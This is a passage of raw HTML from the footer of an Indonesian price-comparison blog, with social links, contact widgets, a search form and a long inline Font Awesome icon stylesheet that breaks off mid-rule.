https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s1600 1600w' width='222'>
</img>
<br/>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://www.facebook.com/ScanhargaIndonesia/' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='twitter'><a href='https://twitter.com/scanharga' rel='noopener nofollow' target='_blank' title='twitter'><span class='twitter'></span></a></li>
<li class='whatsapp'><a href='https://web.whatsapp.com/' rel='noopener nofollow' target='_blank' title='whatsapp'><span class='whatsapp'></span></a></li>
<li class='pinterest'><a href='https://id.pinterest.com/scanharga/boards/' rel='noopener nofollow' target='_blank' title='pinterest'><span class='pinterest'></span></a></li>
<li class='instagram'><a href='https://www.instagram.com/scanharga/' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCwPU547SOJ-nXIk-fdAeL6Q' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer2' name='Footer (2)'><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-title'>
<h3 class='title'>
Tentang Kami
</h3>
</div>
<div class='widget-content'>
Untuk Informasi Selengkapnya <a href="https://www.scanharga.com/p/tentang-kami.html" target="_blank"><span style="color: blue;">KLIK AJA disini</span></a>
</div>
</div></div>
<div class='footer colwid section' id='footer3' name='Footer (3)'><div class='widget HTML' data-version='2' id='HTML13'>
<div class='widget-title'>
<h3 class='title'>
Kerja Sama
</h3>
</div>
<div class='widget-content'>
Buat anda para brand owner / pemilik bisnis yang tertarik dan berminat untuk menjadi partnership dengan SCANHARGA, BISA langsung Chat atau menghubungi: <a href="https://web.whatsapp.com/" target="_blank"><span style="color: blue;">WhatsApp kami disini</span></a>
</div>
</div></div>
</div>
</div>
<div class='backtop'><i class='far fa-angle-up'></i></div>
</footer>
<div class='clr'></div>
<div id='credit'>
<div class='container'>
Copyright &#169; 
<script>var gsYear = new Date();document.write(gsYear.getFullYear());</script>
 - <a href='https://www.scanharga.com/' title='scanharga'>scanharga</a></div>
</div>
<div class='clr'></div>
<div class='gs-mobile gs-hiden'>
<div class='gstop'>
<button id='gs-close'><i class='fas fa-circle-xmark'></i><span class='op'>Close</span></button>
<div id='search-form'>
<div class='search-wrapper'>
<form action='https://www.scanharga.com/search' method='get'>
<input autocomplete='off' class='search-terms' name='q' placeholder='Search...' required='required' type='search'/>
<input name='max-results' type='hidden' value='6'/>
<button class='search-action' type='submit'><i class='far fa-search'></i><span class='op'>Search</span></button>
</form>
</div>
</div>
</div>
<div class='toolnav'></div>
</div>
<div class='menu-screen'></div>
<style>
/*<![CDATA[*
/*!
 * Font Awesome Pro 6.5.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2023 Fonticons, Inc.
 */
.fa{font-family:var(--fa-style-family,"Font Awesome 6 Pro");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-classic,.fa-duotone,.fa-light,.fa-regular,.fa-sharp,.fa-sharp-solid,.fa-solid,.fa-thin,.fab,.fad,.fal,.far,.fas,.fasl,.fasr,.fass,.fast,.fat{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-classic,.fa-light,.fa-regular,.fa-solid,.fa-thin,.fal,.far,.fas,.fat{font-family:"Font Awesome 6 Pro"}.fa-brands,.fab{font-family:"Font Awesome 6 Brands"}.fa-classic.fa-duotone,.fa-duotone,.fad{font-family:"Font Awesome 6 Duotone"}.fa-sharp,.fasl,.fasr,.fass,.fast{font-family:"Font Awesome 6 Sharp"}.fa-sharp,.fass{font-weight:900}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width, 2em)*-1);position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-radius:var(--fa-border-radius,.1em);border:var(--fa-border-width,.08em) var(--fa-border-style,solid) var(--fa-border-color,#eee);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{-webkit-animation-name:fa-beat;animation-name:fa-beat;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{-webkit-animation-name:fa-bounce;animation-name:fa-bounce;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{-webkit-animation-name:fa-fade;animation-name:fa-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade,.fa-fade{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s)}.fa-beat-fade{-webkit-animation-name:fa-beat-fade;animation-name:fa-beat-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{-webkit-animation-name:fa-flip;animation-name:fa-flip;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{-webkit-animation-name:fa-shake;animation-name:fa-shake;-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-shake,.fa-spin{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal)}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,steps(8));animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:0s;transition-duration:0s}}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}.fa-rotate-by{-webkit-transform:rotate(var(--fa-rotate-angle,none));transform:rotate(var(--fa-rotate-angle,none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}

.fa-0:before{content:"\30"}.fa-1:before{content:"\31"}.fa-2:before{content:"\32"}.fa-3:before{content:"\33"}.fa-4:before{content:"\34"}.fa-5:before{content:"\35"}.fa-6:before{content:"\36"}.fa-7:before{content:"\37"}.fa-8:before{content:"\38"}.fa-9:before{content:"\39"}.fa-fill-drip:before{content:"\f576"}.fa-arrows-to-circle:before{content:"\e4bd"}.fa-chevron-circle-right:before,.fa-circle-chevron-right:before{content:"\f138"}.fa-wagon-covered:before{content:"\f8ee"}.fa-line-height:before{content:"\f871"}.fa-bagel:before{content:"\e3d7"}.fa-transporter-7:before{content:"\e2a8"}.fa-at:before{content:"\40"}.fa-rectangles-mixed:before{content:"\e323"}.fa-phone-arrow-up-right:before,.fa-phone-arrow-up:before,.fa-phone-outgoing:before{content:"\e224"}.fa-trash-alt:before,.fa-trash-can:before{content:"\f2ed"}.fa-circle-l:before{content:"\e114"}.fa-head-side-goggles:before,.fa-head-vr:before{content:"\f6ea"}.fa-text-height:before{content:"\f034"}.fa-user-times:before,.fa-user-xmark:before{content:"\f235"}.fa-face-hand-yawn:before{content:"\e379"}.fa-gauge-simple-min:before,.fa-tachometer-slowest:before{content:"\f62d"}.fa-stethoscope:before{content:"\f0f1"}.fa-coffin:before{content:"\f6c6"}.fa-comment-alt:before,.fa-message:before{content:"\f27a"}.fa-bowl-salad:before,.fa-salad:before{content:"\f81e"}.fa-info:before{content:"\f129"}.fa-robot-astromech:before{content:"\e2d2"}.fa-ring-diamond:before{content:"\e5ab"}.fa-fondue-pot:before{content:"\e40d"}.fa-theta:before{content:"\f69e"}.fa-face-hand-peeking:before{content:"\e481"}.fa-square-user:before{content:"\e283"}.fa-compress-alt:before,.fa-down-left-and-up-right-to-center:before{content:"\f422"}.fa-explosion:before{content:"\e4e9"}.fa-file-alt:before,.fa-file-lines:before,.fa-file-text:before{content:"\f15c"}.fa-wave-square:before{content:"\f83e"}.fa-ring:before{content:"\f70b"}.fa-building-un:before{content:"\e4d9"}.fa-dice-three:before{content:"\f527"}.fa-tire-pressure-warning:before{content:"\f633"}.fa-wifi-2:before,.fa-wifi-fair:before{content:"\f6ab"}.fa-calendar-alt:before,.fa-calendar-days:before{content:"\f073"}.fa-mp3-player:before{content:"\f8ce"}.fa-anchor-circle-check:before{content:"\e4aa"}.fa-tally-4:before{content:"\e297"}.fa-rectangle-history:before{content:"\e4a2"}.fa-building-circle-arrow-right:before{content:"\e4d1"}.fa-volleyball-ball:before,.fa-volleyball:before{content:"\f45f"}.fa-sun-haze:before{content:"\f765"}.fa-text-size:before{content:"\f894"}.fa-ufo:before{content:"\e047"}.fa-fork:before,.fa-utensil-fork:before{content:"\f2e3"}.fa-arrows-up-to-line:before{content:"\e4c2"}.fa-mobile-signal:before{content:"\e1ef"}.fa-barcode-scan:before{content:"\f465"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-folder-arrow-down:before,.fa-folder-download:before{content:"\e053"}.fa-circle-minus:before,.fa-minus-circle:before{content:"\f056"}.fa-face-icicles:before{content:"\e37c"}.fa-shovel:before{content:"\f713"}.fa-door-open:before{content:"\f52b"}.fa-films:before{content:"\e17a"}.fa-right-from-bracket:before,.fa-sign-out-alt:before{content:"\f2f5"}.fa-face-glasses:before{content:"\e377"}.fa-nfc:before{content:"\e1f7"}.fa-atom:before{content:"\f5d2"}.fa-soap:before{content:"\e06e"}.fa-heart-music-camera-bolt:before,.fa-icons:before{content:"\f86d"}.fa-microphone-alt-slash:before,.fa-microphone-lines-slash:before{content:"\f539"}.fa-closed-captioning-slash:before{content:"\e135"}.fa-calculator-alt:before,.fa-calculator-simple:before{content:"\f64c"}.fa-bridge-circle-check:before{content:"\e4c9"}.fa-sliders-up:before,.fa-sliders-v:before{content:"\f3f1"}.fa-location-minus:before,.fa-map-marker-minus:before{content:"\f609"}.fa-pump-medical:before{content:"\e06a"}.fa-fingerprint:before{content:"\f577"}.fa-ski-boot:before{content:"\e3cc"}.fa-rectangle-sd:before,.fa-standard-definition:before{content:"\e28a"}.fa-h1:before{content:"\f313"}.fa-hand-point-right:before{content:"\f0a4"}.fa-magnifying-glass-location:before,.fa-search-location:before{content:"\f689"}.fa-message-bot:before{content:"\e3b8"}.fa-forward-step:before,.fa-step-forward:before{content:"\f051"}.fa-face-smile-beam:before,.fa-smile-beam:before{content:"\f5b8"}.fa-light-ceiling:before{content:"\e016"}.fa-comment-alt-exclamation:before,.fa-message-exclamation:before{content:"\f4a5"}.fa-bowl-scoop:before,.fa-bowl-shaved-ice:before{content:"\e3de"}.fa-square-x:before{content:"\e286"}.fa-building-memo:before{content:"\e61e"}.fa-utility-pole-double:before{content:"\e2c4"}.fa-flag-checkered:before{content:"\f11e"}.fa-chevron-double-up:before,.fa-chevrons-up:before{content:"\f325"}.fa-football-ball:before,.fa-football:before{content:"\f44e"}.fa-user-vneck:before{content:"\e461"}.fa-school-circle-exclamation:before{content:"\e56c"}.fa-crop:before{content:"\f125"}.fa-angle-double-down:before,.fa-angles-down:before{content:"\f103"}.fa-users-rectangle:before{content:"\e594"}.fa-people-roof:before{content:"\e537"}.fa-arrow-square-right:before,.fa-square-arrow-right:before{content:"\f33b"}.fa-location-plus:before,.fa-map-marker-plus:before{content:"\f60a"}.fa-lightbulb-exclamation-on:before{content:"\e1ca"}.fa-people-line:before{content:"\e534"}.fa-beer-mug-empty:before,.fa-beer:before{content:"\f0fc"}.fa-crate-empty:before{content:"\e151"}.fa-diagram-predecessor:before{content:"\e477"}.fa-transporter:before{content:"\e042"}.fa-calendar-circle-user:before{content:"\e471"}.fa-arrow-up-long:before,.fa-long-arrow-up:before{content:"\f176"}.fa-person-carry-box:before,.fa-person-carry:before{content:"\f4cf"}.fa-burn:before,.fa-fire-flame-simple:before{content:"\f46a"}.fa-male:before,.fa-person:before{content:"\f183"}.fa-laptop:before{content:"\f109"}.fa-file-csv:before{content:"\f6dd"}.fa-menorah:before{content:"\f676"}.fa-union:before{content:"\f6a2"}.fa-chevron-double-left:before,.fa-chevrons-left:before{content:"\f323"}.fa-circle-heart:before,.fa-heart-circle:before{content:"\f4c7"}.fa-truck-plane:before{content:"\e58f"}.fa-record-vinyl:before{content:"\f8d9"}.fa-bring-forward:before{content:"\f856"}.fa-square-p:before{content:"\e279"}.fa-face-grin-stars:before,.fa-grin-stars:before{content:"\f587"}.fa-sigma:before{content:"\f68b"}.fa-camera-movie:before{content:"\f8a9"}.fa-bong:before{content:"\f55c"}.fa-clarinet:before{content:"\f8ad"}.fa-truck-flatbed:before{content:"\e2b6"}.fa-pastafarianism:before,.fa-spaghetti-monster-flying:before{content:"\f67b"}.fa-arrow-down-up-across-line:before{content:"\e4af"}.fa-arrows-rotate-reverse:before{content:"\e630"}.fa-leaf-heart:before{content:"\f4cb"}.fa-house-building:before{content:"\e1b1"}.fa-cheese-swiss:before{content:"\f7f0"}.fa-spoon:before,.fa-utensil-spoon:before{content:"\f2e5"}.fa-jar-wheat:before{content:"\e517"}.fa-envelopes-bulk:before,.fa-mail-bulk:before{content:"\f674"}.fa-file-circle-exclamation:before{content:"\e4eb"}.fa-bow-arrow:before{content:"\f6b9"}.fa-cart-xmark:before{content:"\e0dd"}.fa-hexagon-xmark:before,.fa-times-hexagon:before,.fa-xmark-hexagon:before{content:"\f2ee"}.fa-circle-h:before,.fa-hospital-symbol:before{content:"\f47e"}.fa-merge:before{content:"\e526"}.fa-pager:before{content:"\f815"}.fa-cart-minus:before{content:"\e0db"}.fa-address-book:before,.fa-contact-book:before{content:"\f2b9"}.fa-pan-frying:before{content:"\e42c"}.fa-grid-3:before,.fa-grid:before{content:"\e195"}.fa-football-helmet:before{content:"\f44f"}.fa-hand-love:before{content:"\e1a5"}.fa-trees:before{content:"\f724"}.fa-strikethrough:before{content:"\f0cc"}.fa-page:before{content:"\e428"}.fa-k:before{content:"\4b"}.fa-diagram-previous:before{content:"\e478"}.fa-gauge-min:before,.fa-tachometer-alt-slowest:before{content:"\f628"}.fa-folder-grid:before{content:"\e188"}.fa-eggplant:before{content:"\e16c"}.fa-excavator:before{content:"\e656"}.fa-ram:before{content:"\f70a"}.fa-landmark-flag:before{content:"\e51c"}.fa-lips:before{content:"\f600"}.fa-pencil-alt:before,.fa-pencil:before{content:"\f303"}.fa-backward:before{content:"\f04a"}.fa-caret-right:before{content:"\f0da"}.fa-comments:before{content:"\f086"}.fa-file-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-desktop-arrow-down:before{content:"\e155"}.fa-code-pull-request:before{content:"\e13c"}.fa-pumpkin:before{content:"\f707"}.fa-clipboard-list:before{content:"\f46d"}.fa-pen-field:before{content:"\e211"}.fa-blueberries:before{content:"\e2e8"}.fa-truck-loading:before,.fa-truck-ramp-box:before{content:"\f4de"}.fa-note:before{content:"\e1ff"}.fa-arrow-down-to-square:before{content:"\e096"}.fa-user-check:before{content:"\f4fc"}.fa-cloud-xmark:before{content:"\e35f"}.fa-vial-virus:before{content:"\e597"}.fa-book-alt:before,.fa-book-blank:before{content:"\f5d9"}.fa-golf-flag-hole:before{content:"\e3ac"}.fa-comment-alt-arrow-down:before,.fa-message-arrow-down:before{content:"\e1db"}.fa-face-unamused:before{content:"\e39f"}.fa-sheet-plastic:before{content:"\e571"}.fa-circle-9:before{content:"\e0f6"}.fa-blog:before{content:"\f781"}.fa-user-ninja:before{content:"\f504"}.fa-pencil-slash:before{content:"\e215"}.fa-bowling-pins:before{content:"\f437"}.fa-person-arrow-up-from-line:before{content:"\e539"}.fa-down-right:before{content:"\e16b"}.fa-scroll-torah:before,.fa-torah:before{content:"\f6a0"}.fa-webhook:before{content:"\e5d5"}.fa-blinds-open:before{content:"\f8fc"}.fa-fence:before{content:"\e303"}.fa-arrow-alt-up:before,.fa-up:before{content:"\f357"}.fa-broom-ball:before,.fa-quidditch-broom-ball:before,.fa-quidditch:before{content:"\f458"}.fa-drumstick:before{content:"\f6d6"}.fa-square-v:before{content:"\e284"}.fa-face-awesome:before,.fa-gave-dandy:before{content:"\e409"}.fa-dial-off:before{content:"\e162"}.fa-toggle-off:before{content:"\f204"}.fa-face-smile-horns:before{content:"\e391"}.fa-archive:before,.fa-box-archive:before{content:"\f187"}.fa-grapes:before{content:"\e306"}.fa-person-drowning:before{content:"\e545"}.fa-dial-max:before{content:"\e15e"}.fa-circle-m:before{content:"\e115"}.fa-calendar-image:before{content:"\e0d4"}.fa-caret-circle-down:before,.fa-circle-caret-down:before{content:"\f32d"}.fa-arrow-down-9-1:before,.fa-sort-numeric-desc:before,.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-face-grin-tongue-squint:before,.fa-grin-tongue-squint:before{content:"\f58a"}.fa-shish-kebab:before{content:"\f821"}.fa-spray-can:before{content:"\f5bd"}.fa-alarm-snooze:before{content:"\f845"}.fa-scarecrow:before{content:"\f70d"}.fa-truck-monster:before{content:"\f63b"}.fa-gift-card:before{content:"\f663"}.fa-w:before{content:"\57"}.fa-code-pull-request-draft:before{content:"\e3fa"}.fa-square-b:before{content:"\e264"}.fa-elephant:before{content:"\f6da"}.fa-earth-africa:before,.fa-globe-africa:before{content:"\f57c"}.fa-rainbow:before{content:"\f75b"}.fa-circle-notch:before{content:"\f1ce"}.fa-tablet-alt:before,.fa-tablet-screen-button:before{content:"\f3fa"}.fa-paw:befor